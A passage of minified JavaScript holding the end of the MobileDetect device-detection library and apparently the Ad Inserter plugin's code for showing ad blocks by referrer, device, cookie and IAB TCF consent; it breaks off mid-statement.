3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
